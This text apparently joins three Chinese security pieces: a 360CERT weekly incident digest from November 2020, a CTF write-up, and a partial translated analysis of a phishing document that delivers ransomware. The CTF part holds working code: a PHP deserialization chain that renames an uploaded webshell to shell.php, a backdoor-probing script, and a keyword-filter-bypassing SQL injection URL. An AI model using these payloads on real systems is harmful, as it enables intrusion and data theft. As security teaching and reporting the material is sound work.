等级: 高
作者: Lindsey O'Donnell
标签: Facebook, Database, Accounts, Cybercriminals
研究人员发现,欺诈者使用一个不安全的数据库存储至少10万名受害者的用户名和密码,这之后,他们发现了一个针对Facebook用户的大范围全球骗局。
研究人员说,该骗局背后的网络犯罪分子通过使用一种假装透露谁在访问他们的个人资料的工具,诱使Facebook受害者提供其帐户登录凭据。
vpnMentor的研究人员2020年11月13日表示,诈骗者利用盗取的登录凭证,通过受害者的账户在Facebook帖子上分享垃圾评论,引导人们进入他们的诈骗网站网络。
详情
[Exposed Database Reveals 100K+ Compromised Facebook
Accounts](https://threatpost.com/exposed-database-100k-facebook-accounts/161247/)
### Liquid货币交易所称黑客进入内部网络,窃取用户数据
日期: 2020年11月18日
等级: 高
作者: Catalin Cimpanu
标签: Liquid, Cryptocurrency, Database
Liquid是当今20大加密货币交易门户之一,2020年11月18日披露了一个安全漏洞。该公司在其网站上的一篇博客文章中说,11月13日,一名黑客成功地侵入了员工的电子邮件账户,并转向其内部网络。
该公司表示,在黑客窃取任何资金之前就已检测到入侵,但随后的调查显示,攻击者能够从Liquid的数据库中收集存储用户详细信息的个人信息。
详情
[Liquid crypto-exchange says hacker accessed internal network, stole user
data](https://www.zdnet.com/article/liquid-crypto-exchange-says-hacker-accessed-internal-network-stole-user-data/)
### 新南威尔士州预计网络攻击将使其损失700万澳元的法律和调查费用
日期: 2020年11月17日
等级: 中
作者: Asha Barbaschow
标签: Service NSW, Cyberattack, MyService, Email Accounts
新南威尔士州服务中心是新南威尔士州政府提供一站式服务的机构,它在2020年4月遭遇了一次网络攻击,导致18.6万名客户的信息被盗。
在从4月开始的为期四个月的调查之后,新南威尔士州服务局(ServiceNSW)表示,它从47个员工电子邮件帐户中盗窃了738GB的数据,其中包括380万份文档。
新南威尔士州服务局保证,没有证据表明MyService的个人帐户数据或服务新南威尔士州数据库在攻击期间受到损害。
详情
[Service NSW expecting cyber attack to set it back AU$7m in legal and
investigation costs](https://www.zdnet.com/article/service-nsw-expecting-cyber-attack-to-set-it-back-au7m-in-legal-and-investigation-costs/)
### 相关安全建议
1\. 及时备份数据并确保数据安全
2\. 及时检查并删除外泄敏感数据
3\. 发生数据泄漏事件后,及时进行密码更改等相关安全措施
4\. 合理设置服务器端各种文件的访问权限
5\. 统一web页面报错信息,避免暴露敏感信息
## 0x04 网络攻击
### 三菱电机公司受到新的网络攻击
日期: 2020年11月20日
等级: 高
作者: Pierluigi Paganini
标签: Mitsubishi Electric Corp., Cyberattack, Vulnerability, Zero Day
三菱电机(MitsubishiElectricCorp.)再次受到大规模网络攻击,可能导致其业务合作伙伴的相关信息泄露。
公司管理人员11月20日表示,他们正在检查与之有业务往来的8653个账户,以确定是否有与其他方银行账户相关的信息以及其他信息泄露。
入侵发生在2019年6月28日,该公司于2019年9月展开了调查。在两家当地报纸《朝日新闻》(AsahiShimbun)和《日本经济新闻》(Nikkei)报道了安全漏洞之后,三菱电机才披露了这一安全事件。属
于国防部门、铁路和电力供应组织的高度机密信息显然被盗。
详情
[Mitsubishi Electric Corp. was hit by a new
cyberattack](https://securityaffairs.co/wordpress/111201/hacking/mitsubishi-electric-cyberattack.html)
### 针对Intel SGXSecurity事务的基于硬件的故障注入攻击
日期: 2020年11月17日
等级: 高
作者: Pierluigi Paganini
标签: VoltPillager, Intel, SGXSecurity, CPU, Fault injection
伯明翰大学的六位研究人员组成的小组设计了一种名为 `VoltPillager` 的新攻击技术,该技术可以通过控制CPU内核电压来破坏
`IntelSoftwareGuardExtensions(SGX)` 专用区的机密性和完整性。
该攻击利用了一种低成本工具,该工具用于在CPU和主板上的电压调节器之间的串行电压识别总线上注入串行电压识别(SVID)数据包。
注入的数据包允许研究人员完全控制CPU核心电压和执行故障注入攻击。
详情
[Hardware-based fault injection attacks against Intel SGXSecurity
Affairs](https://securityaffairs.co/wordpress/111033/hacking/voltpillager-attack-intel-sgx.html)
### 装有Epsilon框架主题的WordPress网站成为大规模攻击的目标
日期: 2020年11月18日
等级: 高
作者: Pierluigi Paganini
标签: WordPress, Epsilon Framework, Function Injection
Wordfence威胁情报小组的专家发现,攻击者正在扫描互联网,寻找安装了Epsilon框架主题的WordPress网站,以利用函数注入攻击。
据专家称,有超过15万个网站安装了这些易受攻击的主题。
到目前为止,Wordfence已经针对来自这些漏洞的超过150万个站点发起了超过750万次攻击,这些站点来自18,000多个IP地址。
详情
[Large-scale campaign targets vulnerable Epsilon Framework WordPress
themes](https://securityaffairs.co/wordpress/111104/hacking/epsilon-framework-themes-attacks.html)
### office365钓鱼活动使用重定向url和检测沙箱来逃避检测
日期: 2020年11月18日
等级: 高
作者: Pierluigi Paganini
标签: Microsoft, Office 365, Redirector URL, Sandbox, Phishing
Microsoft正在跟踪针对企业的Office365网络钓鱼活动,这些攻击能够检测沙盒解决方案并逃避检测。
该活动使用与远程工作相关的诱饵,如密码更新、会议信息、帮助台票等。
活动背后的攻击者利用重定向URL来检测来自沙箱环境的传入连接。
在检测到沙箱的连接后,重定向器会将它们重定向到合法站点以逃避检测,而来自真正的潜在受害者的连接会被重定向到钓鱼页面。
详情
[Office 365 phishing campaign uses redirector URLs and detects sandboxes to
evade detection](https://securityaffairs.co/wordpress/111120/cyber-crime/office-365-phishing-campaign.html)
### 乔·拜登的“Vote Joe”网站被土耳其黑客攻击
日期: 2020年11月20日
等级: 高
作者: Ax Sharma
标签: Turkish, Vote Joe, Joe Biden, RootAyyıldız, Defaced
2020年11月20日,由拜登·哈里斯(Biden-Harris)总统竞选活动建立的 `VoteJoe` 网站遭到了土耳其黑客 `RootAyyıldız`
的入侵和诽谤。 根据证据和该站点的存档快照,本次入侵和破坏似乎已经持续了超过24小时。 据互联网档案馆的 `WaybackMachine`
称,直到11月9日左右,即2020年美国总统大选之后的几天, `vote.joebiden.com` 网站将重定向到`iwillvote.com` 。
详情
[Joe Biden’s ‘Vote Joe’ website defaced by Turkish
Hackers](https://www.bleepingcomputer.com/news/security/joe-bidens-vote-joe-website-defaced-by-turkish-hackers/)
### 曼联遭遇网络攻击
日期: 2020年11月21日
等级: 高
作者: Pierluigi Paganini
标签: Manchester United, Cyberattack, IT
曼联足球俱乐部的系统遭到了网络攻击,目前还不知道其球迷的个人数据是否被泄露。目前,曼联俱乐部已经迅速采取行动遏制袭击,并正与专家顾问合作,调查这起事件,尽量减少持续的IT干扰。曼联俱乐部已通知英国当局,包括新闻专员办公室,联合对事件展开调查
详情
[Manchester United hit by ‘sophisticated’ cyber
attack](https://securityaffairs.co/wordpress/111231/hacking/manchester-united-cyber-attack.html)
### 网络攻击使圣约翰市的IT基础设施瘫痪
日期: 2020年11月22日
等级: 高
作者: Pierluigi Paganini
标签: Saint John, Cyberattack, IT Infrastructure
加拿大圣约翰市遭到大规模网络攻击,整个IT市政基础设施瘫痪。网络攻击导致整个市政网络关闭,包括城市网站、在线支付系统、电子邮件和客户服务应用程序。圣约翰市正与联邦和省政府合作,以求从网络攻击中恢复过来。据估计,该市可能需要几周时间才能从这次攻击中完全恢复。
详情
[A cyberattack crippled the IT infrastructure of the City of Saint
John](https://securityaffairs.co/wordpress/111259/cyber-crime/saint-john-cyber-attack.html)
### 新的skimer攻击使用WebSockets来逃避检测
日期: 2020年11月16日
等级: 中
作者: Pierluigi Paganini
标签: Akamai, Skimmer, WebSockets, Payment Cards
来自Akamai的研究人员发现了一种新的skimmer攻击,该攻击针对多个电子商店,采用了一种过滤数据的新技术。
攻击者使用伪造的信用卡论坛和WebSockets窃取用户的财务和个人信息。
在线商店越来越多地将其付款流程外包给第三方供应商,这意味着他们不处理商店内部的信用卡数据。为了解决这个问题,攻击者创建了一张虚假的信用卡表格,并将其注入应用程序的结帐页面。
详情
[New skimmer attack uses WebSockets to evade
detection](https://securityaffairs.co/wordpress/110982/hacking/skimmer-attack-websockets.html)
### 冷库巨头Americold服务受到网络攻击的影响
日期: 2020年11月16日
等级: 中
作者: Lawrence Abrams
标签: Americold, Cold Storage, Cyberattack
冷库巨头Americold目前正在应对影响其运营的网络攻击,包括电话系统,电子邮件,库存管理和订单履行。
Americold是领先的温度控制仓库运营商,为零售商,食品服务提供商和生产商提供供应链服务和库存管理。
Americold在全球管理183个仓库,拥有大约13,000名员工。
2020年11月16日,Americold遭受了一次网络攻击,导致他们关闭了自己的计算机系统以防止攻击的扩散。
详情
[Cold storage giant Americold services impacted by
cyberattack](https://www.bleepingcomputer.com/news/security/cold-storage-giant-americold-services-impacted-by-cyberattack/)
### 黑客组织利用ZeroLogon在汽车行业发动攻击
日期: 2020年11月18日
等级: 中
作者: Charlie Osborne
标签: Cicada, APT10, Stone Panda, Cloud Hopper, ZeroLogon
研究人员发现了一个全球范围内的活动,目标是使用最近披露的ZeroLogon漏洞的企业。
这次主动的网络攻击被认为是Cicada的杰作,被追踪的还有APT10、StonePanda和CloudHopper。
赛门铁克研究人员记录了17个地区的公司及其子公司,涉及汽车、制药、工程和管理服务提供商(MSP)行业,它们最近成为Cicada的目标。
详情
[Hacking group exploits ZeroLogon in automotive, industrial attack
wave](https://www.zdnet.com/article/cicada-hacking-group-exploits-zerologon-launches-new-backdoor-in-automotive-industry-attack-wave/)
### 黑客攻击49000多个存在漏洞的Fortinet VPN
日期: 2020年11月22日
等级: 中
作者: Ax Sharma
标签: VPN, Fortinet VPN, CVE-2018-13379
一名黑客发布了一份攻击列表,信息为从近5万台FortineVPN设备中窃取的VPN凭据。在易受攻击的目标名单上,有着世界各地商业银行和政府组织。黑客使用的漏洞为
`CVE-2018-13379`,这是一个路径遍历漏洞,影响大量未修补的FortiNetFortiOSSSLVPN设备。通过利用此漏洞,未经验证的远程攻击者可以通过巧尽心思构建的HTTP请求访问系统文件。
目前 `Fortinet VPN` 在全球均有分布,具体分布如下图,数据来自于 `360 QUAKE`
详情
[Hacker posts exploits for over 49,000 vulnerable Fortinet
VPNs](https://www.bleepingcomputer.com/news/security/hacker-posts-exploits-for-over-49-000-vulnerable-fortinet-vpns/)
### 相关安全建议
1\. 做好资产收集整理工作,关闭不必要且有风险的外网端口和服务,及时发现外网问题
2\. 积极开展外网渗透测试工作,提前发现系统问题
3\. 减少外网资源和不相关的业务,降低被攻击的风险
4\. 若系统设有初始口令,建议使用强口令,并且在登陆后要求修改。
5\. 如果允许,暂时关闭攻击影响的相关业务,积极对相关系统进行安全维护和更新,将损失降到最小
## 0x05 其它事件
### 警告:GO SMS Pro应用程序中未修补的漏洞会暴露数百万条媒体消息
日期: 2020年11月19日
等级: 高
作者: The Hacker News
标签: GO SMS Pro, Android, Vulnerability, Google Play
Android上安装了超过1亿的流行短信应用程序GOSMSPro被发现存在一个未修补的安全漏洞,该漏洞会暴露用户之间的媒体传输,包括私人语音信息、照片和视频。
Trustwave高级安全顾问RichardTan在与TheHackerNews分享的一份报告中说:“这意味着该Messenger应用程序的用户之间共享的任何敏感媒体都有被未经身份验证的攻击者或好奇的用户破坏的危险。”
根据TrustwaveSpiderLabs的说法,该漏洞存在于该应用程序的7.91版本中,该版本于2020年2月18日在GooglePlay商店中发布。
详情
[WARNING: Unpatched Bug in GO SMS Pro App Exposes Millions of Media
Messages](https://thehackernews.com/2020/11/warning-unpatched-bug-in-go-sms-pro-app.html)
### Ticketmaster因数据安全故障被罚款170万美元
日期: 2020年11月16日
等级: 高
作者: Mathew J. Schwartz
标签: Ticketmaster, UK, Britain, EU, Fined
在收到潜在欺诈的警报后,Ticketmaster花了9周时间才发现这一重大漏洞。
TicketmasterUK已被英国隐私监管机构罚款125万英镑(约合170万美元),原因是该公司严重违反遵守欧盟的《一般数据保护条例》。
监管机构表示,该公司未能正确保护它选择在支付页面上运行的聊天机器人软件,攻击者对其进行了破坏,从而使他们能够窃取支付卡信息。
据称,即使在首次警惕其网站上存在可疑的信用卡欺诈事件后,TicketmasterUK仍未能在九个星期内缓解该问题。
详情
[Ticketmaster Fined $1.7 Million for Data Security
Failures](https://www.databreachtoday.com/ticketmaster-fined-17-million-for-data-security-failures-a-15369)
### 超过245000个Windows系统仍然容易受到BlueKeep RDP漏洞的攻击
日期: 2020年11月17日
等级: 高
作者: Catalin Cimpanu
标签: BlueKeep, RDP, Windows, SMBGhost
在微软披露BlueKeep漏洞影响windowsrdp服务一年半后,仍有超过245000个Windows系统未修补,易受攻击。
在2019年5月的第一次扫描中,这个数字代表了最初发现易受BlueKeep攻击的950000个系统中的25%。类似地,超过103000个Windows系统也仍然容易受到SMBGhost的攻击,SMBGhost是服务器消息块v3(SMB)协议中的一个漏洞,该协议与Windows的最新版本一起发布,于2020年3月披露。这两个漏洞都允许攻击者远程接管Windows系统,并被认为是过去几年Windows中披露的一些最严重的漏洞。
详情
[More than 245,000 Windows systems still remain vulnerable to BlueKeep RDP
bug](https://www.zdnet.com/article/more-than-245000-windows-systems-still-remain-vulnerable-to-bluekeep-rdp-bug/)
### 多家工业控制系统供应商警告存在严重漏洞
日期: 2020年11月17日
等级: 高
作者: Tom Spring
标签: Real Time Automation, Paradox, Vulnerability
工业控制系统公司RealTimeAutomation和Paradox2020年11月17日警告称,系统存在严重漏洞,可能遭到恶意攻击者的远程攻击。
根据行业标准的常见漏洞评分系统(CommonVulnerabilityScoringSystem),漏洞的严重程度为9.8分(满分10分)。该漏洞可以追溯到Claroty生产的一个部件。
在RTA的499ESENIP堆栈中发现了一个堆栈溢出漏洞,所有版本都在2.28之前,这是最广泛使用的OT协议之一,Claroty在2020年11月17日公开披露了这个漏洞。
详情
[Multiple Industrial Control System Vendors Warn of Critical
Bugs](https://threatpost.com/ics-vendors-warn-critical-bugs/161333/)
### Facebook Messenger 漏洞可以让黑客在你接电话之前监听你
日期: 2020年11月20日
等级: 高
作者: The Hacker News
标签: Facebook Messenger, Android, Google, Vulnerability
Facebook在其广泛安装的AndroidMessenger应用程序中修复了一个漏洞,该漏洞可能使远程攻击者可以呼叫毫无防备的目标,并在他们收到音频呼叫之前监听他们。
该漏洞是GoogleZero项目漏洞调查团队的NatalieSilvanovich于10月6日发现并报告给Facebook的,影响到了AndroidMessenger的284.0.0.16.11919版本(以及更早版本)。
详情
[Facebook Messenger Bug Lets Hackers Listen to You Before You Pick Up the
Call](https://thehackernews.com/2020/11/facebook-messenger-bug-lets-hackers.html)
### AWS 漏洞允许攻击者查找用户的Access Codes
日期: 2020年11月20日
等级: 高
作者: Chinmay Rautmare
标签: Amazon Web Services, Vulnerability, KMS, SQS, Access Codes
PaloAltoNetworks的Unit42的研究人员称,研究人员发现了16种AmazonWebServices产品中22个应用程序编程接口中的漏洞,该漏洞可被利用来破坏用户的基本信息并获得各种云帐户的详细信息。
这些漏洞在AWS的三个区域都被发现了,包括政府服务和中国,亚马逊的简单存储服务(S3),亚马逊的密钥管理服务(KMS)和亚马逊的简单队列服务(SQS)都很容易被滥用。
详情
[AWS Flaw Allows Attackers to Find Users’ Access
Codes](https://www.databreachtoday.com/aws-flaw-allows-attackers-to-find-users-access-codes-a-15408)
### 交友网站Bumble为1亿用户提供了不安全的刷卡服务
日期: 2020年11月16日
等级: 中
作者: Becky Bracken
标签: Bumble, API, Vulnerability, HackerOne
在仔细查看了流行的约会网站和应用程序Bumble(通常由女性发起对话)的代码后,独立安全评估人员研究员SanjanaSarda发现了有关API漏洞的信息。这些不仅使她能够绕过BumbleBoost高级服务的付款,而且还能够访问该平台近1亿整个用户群的个人信息。Sarda表示,这些问题很容易发现,公司对她的报告的回应表明,Bumble需要更认真地对待测试和漏洞披露。
Sarda花了大约两天的时间找到最初的漏洞,又花了大约两天的时间提出了一个基于同样漏洞的进一步攻击的验证概念,Sarda在电子邮件中告诉Threatpost平台。尽管API问题不像SQL注入那样出名,但这些问题会造成严重的损害。
详情
[Dating Site Bumble Leaves Swipes Unsecured for 100M
Users](https://threatpost.com/dating-site-bumble-swipes-unsecured-100m-users/161276/)
### 澳大利亚BitConnect发起人因涉嫌密码诈骗被起诉
日期: 2020年11月17日
等级: 中
作者: Asha Barbaschow
标签: Australian, BitConnect, ASIC
澳大利亚证券投资委员会(ASIC)宣布, `BitConnect` 的前澳大利亚发起人因参与被指控欺诈数百万投资者的折叠加密货币项目而被起诉。
ASIC表示,约翰·路易斯·安东尼·比加顿(JohnLouisAnthonyBigatton)在2018年初崩溃之前就推广了这种加密货币平台,声称从2017年8月14日至2018年1月18日,该男子是
`Bitconnect` 的澳大利亚国民发起人。
详情
[Aussie BitConnect promoter charged over his involvement with alleged crypto
scam](https://www.zdnet.com/article/aussie-bitconnect-promoter-charged-over-his-involvement-with-alleged-crypto-scam/)
### macOS Big Sur上的某些Apps绕过了内容过滤器和VPN
日期: 2020年11月17日
等级: 中
作者: Elizabeth Montalbano
标签: Apple, Big Sur, Bypass, Content Filters, VPN
安全研究人员对苹果公司的macOS最新BigSur版本中的一项功能进行了抨击,该功能允许某些Apple应用程序绕过内容过滤器和VPN。他们说这是一种威胁,攻击者可以利用它来绕过防火墙,使他们能够访问人们的系统并暴露其敏感数据。
一个名叫Maxwell(@mxswd)的用户在10月份的Twitter上第一个指出了这个问题。尽管安全专家存在担忧和疑问,苹果还是在11月12日向公众发布了BigSur。
详情
[Some Apple Apps on macOS Big Sur Bypass Content Filters,
VPNs](https://threatpost.com/some-apple-apps-on-macos-big-sur-bypass-content-filters-vpns/161295/)
### Cisco在PoC攻击代码发布后修补了严重漏洞
日期: 2020年11月17日
等级: 中
作者: Lindsey O'Donnell
标签: Cisco Security Manager, Patch, Vulnerability
在思科安全管理器(CiscoSecurityManager)中一个严重漏洞的概念验证(PoC)攻击代码发布一天后,Cisco便发布了一个补丁。
思科安全管理器是一个面向企业管理员的端到端安全管理应用程序,它使管理员能够执行各种安全策略、解决安全事件和管理各种设备。应用程序有一个漏洞,允许远程的、未经身份验证的攻击者访问受影响系统上的敏感数据。该漏洞(CVE-2020-27130)的CVSS评分为9.1分(满分10分),非常严重。
详情
[Cisco Patches Critical Flaw After PoC Exploit Code
Release](https://threatpost.com/critical-cisco-flaw-sensitive-data/161305/)
### Cisco Webex漏洞允许攻击者作为虚假用户加入会议
日期: 2020年11月18日
等级: 中
作者: Catalin Cimpanu
标签: Cisco, Webex, Vulnerability, COVID-19
Cisco计划修复Webex视频会议应用程序中的三个漏洞,这些漏洞可使攻击者以虚假用户的身份潜入并参加Webex会议,而其他参与者看不到。
2020年早些时候,IBM的安全研究人员发现了这些漏洞。他们对科技软件巨头IBM在冠状病毒大流行期间内部使用的远程工作工具进行了评估。
研究人员说,当这三个漏洞结合在一起时,攻击者就可以进行攻击。
目前 `Cisco Webex` 在全球均有分布,具体分布如下图,数据来自于 `360 QUAKE`
详情
[Cisco Webex bugs allow attackers to join meetings as ghost
users](https://www.zdnet.com/article/cisco-webex-bugs-allow-attackers-to-join-meetings-as-ghost-users/)
### 防范DNS欺骗:发现缓存投毒漏洞
日期: 2020年11月18日
等级: 中
作者: Mathew J. Schwartz
标签: IP, DNS, Cache Poisoning, Vulnerability
互联网依靠域名系统将人类可读的域名转换为计算机可读的IP地址。不幸的是,许多现代DNS服务容易受到欺骗性攻击,这种欺骗性攻击使攻击者可以将任何流量(最初发往特定域)重定向到他自己的服务器,然后成为中间人攻击者,从而可以进行窃听和篡改数据。来自加州大学河滨分校和北京清华大学的一组研究人员已经确定了一种新型的DNS缓存投毒攻击,称为“SADDNS”,即“Side-channelAttackeDDNS”。该漏洞是由于Internet控制消息协议中的速率限制控件而引起的,该协议是一种错误报告协议,网络设备(包括路由器)使用该协议将错误消息发送到已引入可利用副信道的源IP地址。
详情
[Brace for DNS Spoofing: Cache Poisoning Flaws
Discovered](https://www.databreachtoday.com/brace-for-dns-spoofing-cache-poisoning-flaws-discovered-a-15389)
### VMware修复了天府杯白帽黑客大赛上发现的hypervisor漏洞
日期: 2020年11月20日
等级: 中
作者: Simon Sharwood
标签: VMware, Hypervisor, Tianfu Cup, CVE-2020-4004, VMX
VMware披露并修复了在中国天府杯白帽黑客大赛上发现的hypervisor漏洞。 `CVE-2020-4004` 因其在 `CVSS`
级别上的9.3而被评为 `严重` ,被描述为 `XHCIUSB控制器漏洞` 。
它允许在虚拟机上具有本地管理特权的恶意行为者在主机上运行虚拟机的VMX进程时执行代码。VMX进程在VMkernel中运行,并负责处理设备的 `I/O`
,因此存在数据泄漏的可能性。
详情
[VMware reveals critical hypervisor bugs found at Chinese white hat hacking
comp. One lets guests run code on
hosts](https://www.theregister.com/2020/11/20/vmware_esxi_flaws/)
### 相关安全建议
1\. 及时对系统及各个服务组件进行版本升级和补丁更新
2\. 包括浏览器、邮件客户端、vpn、远程桌面等在内的个人应用程序,应及时更新到最新版本
## 0x06 产品侧解决方案
### 360城市级网络安全监测服务
360CERT的安全分析人员利用360安全大脑的QUAKE资产测绘平台(quake.360.cn),通过资产测绘技术的方式,对该漏洞进行监测。可联系相关产品区域负责人或(quake#360.cn)获取对应产品。
### 360安全分析响应平台
360安全大脑的安全分析响应平台通过网络流量检测、多传感器数据融合关联分析手段,对网络攻击进行实时检测和阻断,请用户联系相关产品区域负责人或(shaoyulong#360.cn)获取对应产品。
### 360安全卫士
针对以上安全事件,360cert建议广大用户使用360安全卫士定期对设备进行安全检测,以做好资产自查以及防护工作。
## 0x07 时间线
2020-11-23 360CERT发布安全事件周报
## 0x08 特制报告下载链接
一直以来,360CERT对全球重要网络安全事件进行快速通报、应急响应。为更好地为政企用户提供最新漏洞以及信息安全事件的安全通告服务,现360CERT正式推出安全通告特制版报告,以便用户做资料留存、传阅研究与查询验证。
用户可直接通过以下链接进行特制报告的下载。
[安全事件周报 (11.16-11.22)](http://pub-shbt.s3.360.cn/cert-public-file/%E3%80%90360CERT%E3%80%91%E5%AE%89%E5%85%A8%E4%BA%8B%E4%BB%B6%E5%91%A8%E6%8A%A5_11%E6%9C%8816%E6%97%A5-11%E6%9C%8822%E6%97%A5.pdf)
若有订阅意向与定制需求请发送邮件至 g-cert-report#360.cn ,并附上您的 公司名、姓名、手机号、地区、邮箱地址。 | 社区文章 |
## upload
通过 **dirsearch** 可以发现源码泄露,下载下来审计。
➜ dirsearch git:(master) ./dirsearch.py -u 'http://117.78.28.89:31378' -e '*'
[22:03:46] 200 - 1KB - /favicon.ico
[22:03:51] 302 - 0B - /home.html -> http://117.78.28.89:31378/index.php/index
[22:03:51] 302 - 0B - /Home -> http://117.78.28.89:31378/index.php/index
[22:03:51] 302 - 0B - /home -> http://117.78.28.89:31378/index.php/index
[22:04:00] 302 - 0B - /logout -> http://117.78.28.89:31378/index.php/index
[22:04:19] 200 - 24B - /robots.txt
[22:04:26] 301 - 322B - /static -> http://117.78.28.89:31378/static/
[22:04:33] 301 - 322B - /upload -> http://117.78.28.89:31378/upload/
[22:04:33] 200 - 1KB - /upload/
[22:05:06] 200 - 24MB - /www.tar.gz
首先看TP的路由信息( **tp5/route/route.php** ),关注web模块下的控制器方法。
先看下 **tp5/application/web/controller/Index.php** 中的代码,我们需要关注的是 **login_check**
方法,这个方法从 **cookie** 中获取字符串,并将其反序列化。所以我们可以反序列化任意类。
接着看 **tp5/application/web/controller/Login.php** 中的代码, **Login** 类里面只有一个
**login** 方法,就是常规的登录检测,没有可利用的地方。
再看 **tp5/application/web/controller/Profile.php** 中的代码,在 **upload_img**
方法中有上传文件复制操作,而这个操作中的 **$this- >ext、$this->filename_tmp、$this->filename**
均可通过反序列化控制。如果我们能调用 **upload_img** 这一方法,在知道图片路径的情况下,就可以任意重命名图片文件,可以考虑和图片马相结合。
在 **Profile.php** 文件末尾还有两个魔术方法,其中 **$this- >except** 在反序列化时可控,这一就有可能通过
**__call** 调用任意类方法。继续看 **Register.php** 中是否存在可以触发 **__call** 方法的地方。
我们看到 **tp5/application/web/controller/Register.php** 文件中存在 **__destruct** 方法,其
**$this- >registed、$this->checker** 在反序列化时也是可控的。如果我们将 **$this- >checker** 赋值为
**Register** 类,而 **Register** 类没有 **index** 方法,所以调用的时候就会触发 **__call**
方法,这样就形成了一条完整的攻击链。
最终用下面生成的 **EXP** 作为 **cookies** 访问网页,即可将原来上传的图片马名字修改成 **shell.php** ,依次找
**flag** 即可。
<?php
namespace app\web\controller;
use think\Controller;
class Register
{
public $checker;
public $registed = false;
public function __construct($checker){
$this->checker = $checker;
}
}
class Profile
{ # 先上传一个图片马shell.png,保存路径为/upload/md5($_SERVER['REMOTE_ADDR'])/md5($_FILES['upload_file']['name']).".png"
public $filename_tmp = './upload/2e25bf05f23b63a5b1f744933543d723/00bf23e130fa1e525e332ff03dae345d.png';
public $filename = './upload/2e25bf05f23b63a5b1f744933543d723/shell.php';
public $ext = true;
public $except = array('index' => 'upload_img');
}
$register = new Register(new Profile());
echo urlencode(base64_encode(serialize($register)));
## 高明的黑客
从题目给的源码来看,好像黑客留了shell,我们需要从这些源码中找到真正的shell。
我们先搜搜常见的shell,类似 `eval($_GET[xx])` 或者 `system($_GET[xx])`
。这里通过程序来寻找shell。(由于文件太多,建议本地跑,我跑了40分钟才出来:)
import os,re
import requests
filenames = os.listdir('/var/www/html/src')
pattern = re.compile(r"\$_[GEPOST]{3,4}\[.*\]")
for name in filenames:
print(name)
with open('/var/www/html/src/'+name,'r') as f:
data = f.read()
result = list(set(pattern.findall(data)))
for ret in result:
try:
command = 'uname'
flag = 'Linux'
# command = 'phpinfo();'
# flag = 'phpinfo'
if 'GET' in ret:
passwd = re.findall(r"'(.*)'",ret)[0]
r = requests.get(url='http://127.0.0.1:8888/' + name + '?' + passwd + '='+ command)
if flag in r.text:
print('backdoor file is: ' + name)
print('GET: ' + passwd)
elif 'POST' in ret:
passwd = re.findall(r"'(.*)'",ret)[0]
r = requests.post(url='http://127.0.0.1:8888/' + name,data={passwd:command})
if flag in r.text:
print('backdoor file is: ' + name)
print('POST: ' + passwd)
except : pass
最终发现了真正的 **shell** ,直接连上查找 **flag** 即可。
## 随便注
**fuzz** 一下,会发现 **ban** 了以下字符:
return preg_match("/select|update|delete|drop|insert|where|\./i", $inject);
发现支持多语句查询。查表语句为:
http://117.78.39.172:32184/?inject=0';show tables;%23
由于过滤了 **select** 等关键字,我们可以用预编译来构造带有 **select** 的 **sql** 语句。
set @sql=concat('sel','ect * from `1919810931114514`');
prepare presql from @sql;
execute presql;
deallocate prepare presql;
结果提示:
strstr($inject, "set") && strstr($inject, "prepare")
既然是用 **strstr** 来匹配关键字,那么直接大小写关键字即可绕过:
http://xxxx/?inject=1'%3bSet+%40sqll%3dconcat('sel','ect+*+from+`1919810931114514`')%3bPrepare+presql+from+%40sqll%3bexecute+presql%3bdeallocate+Prepare+presql%3b%23
## 强网先锋-上单
从题目可观察出使用的 **Thinkphp5.0.22** ,而这个版本存在 **RCE** ,所以直接使用 **payload**
攻击即可,具体原理见:[ThinkPHP5漏洞分析之代码执行(九)](https://mochazz.github.io/2019/04/08/ThinkPHP5%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90%E4%B9%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C9/) | 社区文章 |
**作者:知道创宇404实验室翻译组**
**原文链接:<https://blog.malwarebytes.com/cybercrime/2020/10/fake-covid-19-survey-hides-ransomware-in-canadian-university-attack/>**
最近,我们观察到了Silent Librarian
APT黑客组织针对[全球范围内大学](https://blog.malwarebytes.com/malwarebytes-news/2020/10/silent-librarian-apt-phishing-attack/)的[网络钓鱼](https://blog.malwarebytes.com/malwarebytes-news/2020/10/silent-librarian-apt-phishing-attack/)活动。10月19日,通过伪装的COVID-19调查,我们确定了针对哥伦比亚大学(UBC)员工的新型网络钓鱼文档,该文档是一个会自动下载勒索软件并勒索受害者的恶意Word文件。幸运的是,基于UBC网络安全团队的迅速对应措施,该网络钓鱼活动并未成功。
### 一、COVID-19强制性调查
黑客组织通过mailpoof.com服务器创建电子邮件地址,进而在Box.net和DropBox中注册帐户。不直接通过电子邮件发送假调查,而是将文档上传到Box和DropBox并使用其共享功能进行分发。这可能是为了规避会阻止来自信誉低电子邮件的网络钓鱼过滤器。黑客组织声称自己是管理员,并通过文件共享功能中发表以下评论:
> 晚上好,伙计们!管理员正在与您共享一项关于对组织应对流行病的反应的看法的强制性调查,请务必在周一前提交并尽快填写!
>
> 文末附带物资申请表格,包括:手套、洗手液、口罩或消毒喷雾剂。只需签名并输入所需物资的数量便可获取!感谢您的反馈!
图1 针对UBC员工的网络钓鱼文档
UBC称,指定部门中有不到一百人收到该链接,文件非公开共享,因此推断黑客必须拥有Box或Dropbox帐户才能下载文件,这可能是为了规避检测或猜测到受害群体在使用这两种共享服务之一。
### 二、网络钓鱼文件分析
网络钓鱼文件使用模板注入来下载并执行带有恶意宏的远程模板(template.dotm),该文件已上传到免费的代码托管网站(notabug.org)。
图2 模板注入和宏视图
执行宏后,它将执行以下操作:
* 获取 _%APPDATA_ %目录
* 在%APPDATA%中创建 _Byxor_ 目录
* 从以下URL下载文件并将其写为 _Polisen.exe_
_notabug[.]org/Microsoft-Office/Word-Templates/raw/master/lamnarmighar/polisen.exe_
* 从以下URL下载文件并将其写为 _Killar.exe_
_notabug[.]org/Microsoft-Office/Word-Templates/raw/master/lamnarmighar/killar.exe_
* 调用Shell函数执行 _killar.exe_
* 检查shell函数的输出以及它是否成功(返回值为执行的应用程序的任务ID)
* 如果成功,它将GET http请求发送到: _canarytokens.com/about/d4yeyvldfg6bn5y29by4e9fs3/post.jsp_
* 如果失败,则将GET http请求发送至: _canarytokens.com/articles/6dbbnd503z06qitej1sdzzcvv/index.html_
图3 包含勒索软件有效载荷的代码存储库
我们能够确定远程模板和有效负载的其他四个变体,发现了一些使用瑞典语的文件夹,这表明黑客可能熟悉该语言。打开网络钓鱼文档将通过canarytokens.com网站触发通知,该服务对黑客访问网络的预警系统非常有用。在这种情况下,黑客可能会对多少人打开文档以及他们来自何处感兴趣。
### 三、Vaggen勒索软件
